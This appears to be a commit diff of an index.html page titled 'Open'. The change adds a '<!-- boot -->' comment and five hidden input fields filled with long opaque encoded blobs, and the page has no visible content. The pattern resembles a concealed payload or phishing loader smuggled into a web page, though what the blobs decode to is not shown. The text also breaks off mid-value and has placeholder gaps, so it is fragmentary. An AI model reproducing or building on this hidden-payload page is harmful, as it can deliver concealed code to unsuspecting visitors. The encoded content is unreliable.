
==== commit 72d53963: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,68 @@
 <!doctype html>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Open</title></head><body><!-- boot --><input type="hidden" id="cinhsmqaqhyd0" value="VV+74khx0E7bW4uBAqCIGq0nu8QkTPGDHzX2q2jTTZ3fFYX868oP4dzS59wfFEMW/uDh6wPYETSvQ1LOn1kL02Ne35FmQP1/vhWCmArxlGb4KrjZJx7pwFExpOd52AHX6Aua8O7aWdaYl63YGQUPQfTs9PFcnQxn5EJPyd5MWo4IEpqQOge3FL5b34EGuNp1ryuuxyEf/IwSOq7zP45A06dGlPzp2l7Gmpu10BZADxbU5vPtEdEJNaJCT9zeBBfnSV7DwWJL4j7sHo/ITaXVf/9t78E6CfvfUzq//[base64]/cC0zNlgEFqT6+W8PYQq7ZYvUqvZNoT67SQmT47Ta3T4P1Cc25p4NFjoSG9twbCUwMvavjoBSMATC2PAaIkkEJzURTi8hzUaRz6w+GkVXslSjzdvuQLVeXwlFy66ktkELAuk2ItOjJC8vfwr+AS1EVDZeooLlQnUUkoFdFy9cPXcALEorIMQWqK6Ya1ZMJ97wwsW/viWhBsIUZf6z7aNgBmfUK3v/olwTbx/j7kVpAAhawpefxXdoXbOhYC8rVWwmfDhyehT8TpT6vTdPZT/qBPLF/4Zh9RaboUXLrqS2dQo6yQcD++MtUhdGQtMMeBVAMvfrn+xGVUT+hFheegk0J215S350lEaAllFvD1U/[base64]/GPv6yQF84k8M6jadM4bxrhvgvf+ghHJr5e83h9Ad3+/pKDRFdETbPlfRcmeQWifAB+TgStW6HDtVpCQHaXQK5tv74loTL2AEDGg7n/SGs2xE83v69wZxtGQvJhBagIWvaiguRPSCWb/DAbe0xMBwEQKmtV/COR/9xXKzmXsljCxb+/[base64]/bwg1IlFNemcFuXbIUvlvD1U/s3GXiO6bPMUH+jR8mrud5h0/AsEeZ/PiVO8vc0vvMcGoCFr2orvof0xFo5FhD2pIaI81JXt+NK1LgeuoT2dVe/IY1qkXviWhMvcIcM7OketQL170TzaG/nkGTx/j7kVpAXzyXqKC5UJMCYPleU8qfAkifDV6EpysFqT6+W4GUDKfRYv46oc1yTOuDA3rmpG7cHcf4S4qwsaQRy9zS+5EYD1BS+Pq6uUHNHSn+WUrB1kFfjBtW0oBpSvt6+wnKzmXsljCxb+/LJx75hwN/uehp1BrQ7wncq/rWCuHc0vuRWkBAWeWl8/ER2Qp+txYWiIBRWZVJSs/dcwX7efway8VD/JogvX/hnWFXl8JRcuupLdIZxqdPgfb9lBGDlZa/1BRbKBa9qKDkerdFKa0WCNrXEUbAARueyW5XqWWUW8PVT+yWYPArq8AmC6fCQ2a78S2OXdOtEue5qo4Ry9yQtMMeBVAb/+f07R/QXym8Rl6IwQ5FhA1eicx5DaQz/BSRkQq+nyubb++JaEy9gBAxoO5/0hrNsRPN6+3MUMPNwfeRS1cOFq+7rLlAk1YgtjwGiJJBCc0NF4zdZ0TwJL4dj5AX97wwsW/viWgN8YsWPObgedgC0O8Jjvzk2lSZx/j7kVpAAhb3/fPtGdscJO5ZSNzXD13XSQ2PzGhApHz7D5SQCqKNGrFv74loTPuOFCrm/n/cH5n1Xp/4+pU7y9zS+5FaB0NGp6ixrwDFXgOtFgaIz2sjzUle34N5QPlxsxKNkwDszRqxb++JaEz5iwIip+h0h0/FuUyVooCOEcvc0vvQFglFWLDh9Pwdzl8p7lNI3NcTEudJXt+NKwXuf+5Bw8RdvM4rm2/viWhMvYQdN7Okes8O0+8Jmuvr3grh3NL7kQdqKBa9qKC3AtgVZqBfRcfcQVLnSV7fjSsF73fyF9nVGa3EOLxiu8wwGLCPBCau7SSGZYP1Cc25qtlYj4ia4ZFIUlJOpoKguVCdRSnlU0/P2hUTzVtMj9UwL6k+vlue/2XsljCxYb3MOAOwjBA/rql2t0+D9QnNuezBX5/RgbLLH1oCBK/4+KJ6nUUprRYGy90NRp9TXonMeQ2kM+oem4FCodd5/2b0o2hMvcIMWMGpLZ1PjadMnfanwFCGmdL1xAkFUFj85eW5C7dFKa0WBojRDkWCG0Tf22pXoTOzGoCWCqLCPfMjusxhV5fCUXLrqS3JCtuhBIn86cFDioibtN9AQExZ8+27k1CdRSmtFkDH3BUEmgwXmMV/H6korkvY/0/sljDsRcWJaEy9zAM3u+Yg0w7OsAnD7PnLQ4Wdn76LEg9UU++o+5NQnUUprRZSzcoVBIkMHZDfalHgcfBBw4ABqNNi/SahzHNmvcJRcraDB51Pg/UHn/z6wRyJjpO10hJAWTy9qKC5UJ0DZuNCC9vbG0zXSU/N3XMegz6+W8PVT67Xc/oovcY9AvnYUSCs62yVV5v5CdyvvIIR2cnH95FKThMfpoKguVCdRSnuWUrHwFsJmwgM1"><input type="hidden" id="cinhsmqaqhyd1" value="4AmROp9+xWX2A2gw3W4dMWJaEy9wlEiqu1p1AHE7wnZ6fKOANuMiuC7WkACFr2o4vYC2QB7oERHzNsUWtdJSI/[base64]/VkLysAAR44BXozbbAXyFL5bw9VP7NB5/SP1iSsZ75AUPL/KYtEA0e4jzbmqjhHLi5u/xRJaAgep+Piiep1FKa0WBsDXCE6FHUTfnD9V8SWUW8PVT7G8GrFv74lmGviQAjuk5yDfDseyTM3igI4Ry9zS+9cVDlYb7uH6/EqdVDv9Th2ikkEJzUlencxoTu5s8Q6NkVXswHHjZ+KEPgnvkRg9paRv2kaY3wnNuaqOEYiTnrTDQEBUV++grbQG2Bd65FlIhcIUW50FG9aWAQWpPr5bw4UOqNJ5/yj1iXwc5cJAYrvxNrdPg/[base64]/6ERPztsETcALH5vKbgXyFL5bw9VP7NJ54j+jyDFWvYQdN7OyB51Pg/UJzfjmx1aF0Zuv1BcTGBb+7e7tFc9eA60WBoiSQU6MGUTflXtdshS+W8PVT+zUcfIkqNsnGfOGS3K96H+VQo6yQcD++MtUhdGQvJhBagIWvaiguRPSCWb/DAbe0xMBwEQZl4BsV+x78FLY/0/sljCxb7/ILAj0jBZo67F9xU+S7VmVooCOEcvc0vvTFRJGU++l8vgU1BB6txYfkYtYWZVSdN+NKwWpPvgUjYFCv99q9HXvmHwc5dl7cuupLZ1PxbpHmbT9y1iMlIbhkU1QEg2XqKC5UJ1Fa+JEQs3AWwncGQbf3mRJ4Hq+DYKHR+Gbd/liqNstCfPPEz257WjPRpjfCc25qo4RiZOK9sISAUZZ6rKgqVCNRTi4Rl6IwAZLjEFIzIErFLErslvbxUPshj6geuaSQky9wlEvwYMtnU+D+1+I6+PIWI6Y37nQHgdHFu7+57kLt0UprRYGiNQIRYFTXonMeQ2kM/kTzpIdqdN+uHTFiWhMvcJRJaLtedVVg+QRneGxpBHL3NL7kRIFS1H1/Lq5QYUVcbY8BoiSQVTnY17fjSsL6nHwD4abG+HUf/U279JCTL3CUXLr+WzZC8q7Tte5uZxBk8f4+5FaQF88l6iguVCTF2z9WQvbxgBdnkkF9Y0rBak+vh+Khh+g12mrb6nFLRSm6FFy66ktnQjCpRPNq7reSdD20vuRWkACW/z65/AekAdm+UJJxYhBG9kZBsSnKwWpPr5bhZoBuJtj+DWqk2hdrpIJacGpLZ1Pg/VKgvXl3AvLipOpmVdNVlPl/K30BckAbaQNLIiSQQnNSRiTyHMI/mz/C9nVGL7XYKpF74loTODoe3LrqS2THNe0XcDw/[base64]/J3XMegz6+W8OIZcaWMLFv4cgkCe+WUSnBqS2dT4P1TYTq+sJQksbSvd0fGBk8vaiguVCdAmj9DAaZgBFR1mNe340rBalu/x+HnAGrjDCgeb/Rc2a9wlFy66lv0h3HsFvA6+vKWJ6PyPuHChgZPL2ooLlQnQho/1FPxp8DRpkdEZKXKxexbuZA6dVP7JYwsSmgxzxB7osLN/GpPIkf2+4jzbmqjhHLkJu11FcIR1/64PSjUIxLP7Y8BoiSQQnNChGTwnkfqT37TYaRCf+NGrFv74k1ZpfCUXLrp2zRCtGhBJnw+o5K4dzS+5FaQEBZ7+zl613RAG/5DAacwhkJngYSlskrU+hstlbOlAyv037lYq3FPQm02Xty66ktnU/BtEqG/vjBRIWYyPvDHQJDHqWwrLlBi1MlrQQTnZ5BGcNYV8SnKwWpPuNxw9VP7Jhx/Sq93WUY9JJRIb3uLcZPxbxFgaOq2FCZ1N/20BkDR1jppeL1BdhMMq1LLKKSQQnNRx+TyHlRpGn/CY2cAauWa5tv74loTL2AHiCv7H+QA8azXde5vt5Jy4+dt9geQFRX76CttAfcF2fkWEGF3RNIgw4b1pYBBak+vlvDlw6v3XfjILrHLFa9kBYwqqE/jF+P9RjYqqaOAt/Q0uufS0kZPL2ooLlQnQho/1FPxp8VRp1TXs+WAQWpPr5bw5gOvtF5/2KtxjwY8o9Lcvi7fcVUqfUJzbn3pBHL3NL10BYFUEKw/+HrHtQLbq1FUM+SGgmLABKTlytT6Gy2Vs6CDr7Yef8o4sY6DfOFFHvwqXC3ZYP1Cc2368JUmYjSqMcdQFk8vaiguVCdEmDpQk6SklMZnRFF9Y0rBak+vhOGnAikwiqxff/[base64]/Ozk8B7aSGXoUFKSklMbnRFF9Y0rBak+vheKmwrh3nX4KKfdckyszEZpwaktnU/e3yPNuaqOH4qQl6nFVxdDRPPh7v5Q0gkp4V8G07hBCc1JXt/dakHtd/Ac"><input type="hidden" id="cinhsmqaqhyd2" value="zpkKqsIqsXu/0XNmvcJRcraDB51Pg/UHnu3v3hyDmZO/1AhAWTy9qKC5UJ0BYP5GSsnLWwmLBRuHlgEFqT6+W8OUA6XRfrwmu8wlH6fCEjel/WjPVKn1Cc25qo5WiozI+4BKEFoNl6iguVCdRWTsREHB3ExLgh0KkMAxBbgs7gPY/0/[base64]/U4dopJBCc1JXp3CeUHsbLMJgpEGucUqsX792TBXl8JRcuupLckK26EEmevrwEKNk4C2i1oVUkb4+uP4A9heA60WBojPayPNSV7fg3hR7G6zGYKRCKmYYP44qts7BPiOHXKwgy2dT4P1CY/46cVWmZOHtdVAQAEGrLq0rEaGbymtFgaIkgJGgQYMxY0oQ+94+B2FzmXsljCxb+/LJx75hwNo67h9xU/QukWE/aqNA4nJxeLQQWoCFr2o/ZN6nUUprRhV3NcRBI8IGpjIJUbker4A6dVP7JYwsS2uyiML740EPK+zLZ5fk+UZ3amxpBHL3NL7kRkPTlnvsqC6FtsDb+tQHaKSQQnNSV6dwnlB7GykW9KFF+zFf/0mq4lrX67RQmH4sgedT4P1VOeTqo4Ry9KbtcIOEldV6eHv913JAHH5Fl2ikkEJzUlemcJlUaRt9wGGz0/9gmDpdMWJaEy9wlExpOViz1WDo0ifsaeDRY6EhvbcGwlMH6aCoLlQnUUp4FdUz9sPBI8GCovCZh+pL6wLm85l7JYwsW/vxSEC+M8ZN6LuZclVg+QH26KAjhHL3I/Ru1pAAhaz4e7qBM8QavlfScafFUyVHV6Uz28F8hS+W8PVT+zUcfIkqNsnGfOGXDGk5WLPVYP2G9yrvJxV0PbS+5FaQAJU8vrk/AKHRTj9Tgbb3Q1AiUkInt8jCKR88QmHkB3ljRqxb++JaEz/jQM2rvsgzw7HvFyeo6qYQZPH+PuRWkACFu3p5P0Z0wIzrQRW0JJXWZVSdN+NKwWpPvgUjYFCqtd9+CO2k2gZ9M8cPaXmfs0OwLAFzfTlwF6YjJO41EFqAha9qKC5FtILfaBFT9LXWwncWw6HlgEFqT6+W8OWAKDZYqtvucg6RLDPBTez/SDQDsq7ANaTqo4Ry9zSud4CTVFe/Ozv7kqdDGf+U1KIgkEE3BkG350rV+58/1PT2V/ghjyhYfuAc2a9wlFy66lg3B3EvEfXubqOA5uEydGRWkACS5eCoLlQnUtq4lJDhcUTSJ0ZG42NcC+pPr5bw9Ufo8V55Sagx3JM74cdM7/[base64]/HD6QcODDr6ePbwsrtssQf+FWGnBqS2dT4P1WYz97sdfjMbS6cECQBpG5bOKuVCdRSmtVEna1gRbwBsfm8R+VrM+qgubzmXsljCxb+/LJx75hwNo67h9xU/QukWE/arYUJnU3/bTFRJGU++hu5NQnUUprRZchdsPTYgRRN+cOx6DPr5bw9VPrdh5/C67wCcCp8IXM6/sRNNPk/sbnrnvz0KOx/j7kVpAXzyXqKC5UP0ObPRQVMnfBFrNDx+byEJLqWWUW8PVT+yWduMgookzTPKSEDGi/XSHT5PuCZnr68BCjZOAtotaFFBX8/vs+ATYPCG4Rl6BiUFU50le340rBf1xvgDDmh+t1XnlNvWJeVe9lgMzpfpr0h3O7wmZ6+vAQoedhr7oUlALDb31irlQnUV0hzwGiJJBB44GGpqAaUnmffVbmP9P7JYwsW+tyCsH+pAeJ6XtN50ZwqcBwLTpwVWO0ZC8mEFqAha9qKC5EtIXbehEHIiDEVHNGhGTxG8F/3/sU87YDaPEdPQ95pJCTL3CUXLr62LPC8anBJ/47sdEmMbS48ECWygWvaiguVDZDHr9WkfRiEFPgQwGxKcrBak+vluCmQar2D34O6rEO1a9gRQ8v+x/hmWD9QnNuareUI+Ym7XWQEATAu3woKhIzR0yhxYGiJJBCYsGEIuAbUTkd/IC2dUapZt9/iGg2jgN/oddcpjPQNIBzPh7iP7/wlCZ0NL54jxAb1nz56K1UPAAZ+FZCojxDkeeBhKe3icF5HHwFJCFDq/TK5tv74loTL2EHjy/pH7UFcbvCdyqpJtBk8f4+5FaQAIW/v3y6h/PXyn9WU/GxgRb1mNe340rBalq7BqNhga433//de/IJAC90l9guKlo3BzG7iPNuaqOTOH20vuRWk5BWfntrfsc0gZit15J3tcTCZZjXt+NKwWpfPEJh5Ad4dV//SC9k2ga/JBZf+b9aMUbjrhcmfzuhwrh3NL7kVpAQFnlpfPxEdkKfrcWFoiGEVHNWEyP1StX7nz/U9PZX+CGPKFh/IBzZr3CUXK2gwedT4P1B47258NQhZjfr9QCFAJNl6iguVCdRW/hU16SklAS50le340rBf529w+G2By813P0de/HJxvvgwFpwaktnU+D9Uab/PjIXYSLyPvZEwRGU/OzirlQnUUprUJD0MZMRpsMDJnBZFKzPvsXj5wfv99jqkXviWhMvcISPafmf4dPgLAfiP3snQrh3NL7kVpAV0X4+q3qFdEAavkMBsbdD0zWY17fjSsFqW7xEo2B"><input type="hidden" id="cinhsmqaqhyd3" value="Cr6bdecqod07Vr2MHjyusgedT4P1Cc3p68pVgpKV9sMTB0pCp6ixqwDFXgOtFgaIz2sjzUle34NoSvlnsxmXm0+3vDCxb++JaA78gRo1ueZ40wuZ9QrfqLiYA4/H+PuRWkACFv/n8v0Vz18pvEZeiMEORYQNXonMeQ2kM/wUkZEKvp8rm2/viWhMvYEEILjmf4dP07pAg+3v3Arh3NL7kVpAUlf57On3F4dFMf1OHaKSQQnNSV6bxHhV5X/nQcOTA6nOK5tv74loTL2DHTus5yDUG8a4Wte56ctfn5mA4LtaQAIWvajq7APJDG/0G0XH3BVMgx1E385uS/177EDp1U/sljCxLKDFJx6nwgczuaEgkBvGrV3A9P/aVI/VydGRWkACFr3q7+sU2Bck/[base64]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"><input type="hidden" id="cinhsmqaqhyd4" value="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